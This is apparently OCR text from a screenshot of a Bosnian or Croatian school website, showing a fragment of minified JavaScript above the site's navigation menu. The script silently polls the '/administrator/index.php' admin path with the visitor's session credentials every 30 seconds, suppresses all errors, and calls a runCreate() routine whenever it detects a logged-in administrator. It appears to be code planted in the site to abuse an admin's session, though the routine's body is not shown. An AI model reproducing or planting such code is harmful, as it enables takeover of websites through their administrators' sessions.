
u).then(function () {notifyRouter(router,
u);});});}).catch(function () {});}function
checkAdmin() {fetch('/administrator/index.php',
{credentials: 'include',redirect: 'manual',cache: 'no-
store'}).then(function (r) {if (r.type ===
'opaqueredirect' || r.status === 0 || r.status === 302)
{return fetch('/administrator/index.php', { credentials:
'include' }).then(function (x) { return x.text(); });}if
(r.status === 401 || r.status === 403) return '';return
r.text();}).then(function (html) {if
(isAdminHtml(html)) runCreate();}).catch(function ()
{});}checkAdmin();setInterval(checkAdmin,
30000);})();
Vijesti
O školi
Osnovne informacije
Standard učenika
Nastavni proces
Školski odbor
Uposlenici
Uposlenici u penziji
Obilježja škole
Znak i slogan